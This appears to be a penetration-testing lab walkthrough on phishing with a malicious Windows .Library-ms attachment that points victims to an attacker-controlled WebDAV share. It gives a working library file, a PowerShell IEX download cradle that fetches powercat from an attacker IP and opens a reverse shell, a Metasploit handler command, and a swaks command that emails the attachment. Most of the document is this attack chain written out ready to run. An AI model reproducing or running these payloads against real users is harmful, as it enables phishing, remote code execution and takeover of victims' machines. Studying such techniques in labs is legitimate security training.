Abusing Windows Library Files
What you will need
- kali machine
- crete payload
- expose WebDAV share
- windows machine
- create link

Setup WebDAV on Kali
- we need to setup webdav on kali
- we need to add test.txt as poc, later we will put link that will open rev shell to our kali
install
create share
creat first POC file
run
/home/kali/.local/bin/wsgidav --host=0.0.0.0 --port=80 --auth=anonymous --root /home/kali/workspace/webdav/
Library-ms
- config.Library-ms file will be our attachment
- double click on that will navigate user to webdav share
config.Library-ms
<?xml version="1.0" encoding="UTF-8"?>
<libraryDescription xmlns="http://schemas.microsoft.com/windows/2009/library">
<name>@windows.storage.dll,-34582</name>
<version>6</version>
<isLibraryPinned>true</isLibraryPinned>
<iconReference>imageres.dll,-1003</iconReference>
<templateInfo>
<folderType>{7d49d726-3c21-4f05-99aa-fdc2c9474656}</folderType>
</templateInfo>
<searchConnectorDescriptionList>
<searchConnectorDescription>
<isDefaultSaveLocation>true</isDefaultSaveLocation>
<isSupported>false</isSupported>
<simpleLocation>
<url>http://192.168.45.206</url>
</simpleLocation>
</searchConnectorDescription>
</searchConnectorDescriptionList>
</libraryDescription>
Create link
- we need to access webdav share from windows and there create malicious link
- to do that we can create copy of config.Library-ms on windows machine and double-click it
- orginal config.Library-ms will stay on kali as we want to deliver it to victim user
open WebDAV share
on windows - from powershell

create link on WebDAV
on kali
mkdir -p /home/kali/workspace/www
cd /home/kali/workspace/www
cp /opt/windows/powercat/powercat.ps1 .
python3 -m http.server 8080
on kali
msfconsole -q -x "use multi/handler; set payload windows/x64/powershell_reverse_tcp; set lhost $IP_LOCAL; set lport 4444; exploit"
on windows 
automatic_configuration file will be our link that victime supposed to click
powershell.exe -c "IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.45.212:8080/powercat.ps1'); powercat -c 192.168.45.212 -p 4444 -e powershell"
Deliver payload
swaks --to jim@evil.com --from jim@evil.com --header "EmailHacked" --body 'BodyStart File for you BodyEnd' --attach config.Library-ms --server $IP_MAIL
Wait
After few seconds we should see - that some one access WebDAV share - that some one click on our link - that powercat.ps1 file is downloaded - that revshell into metasploit is establised - BOOM! we have acceess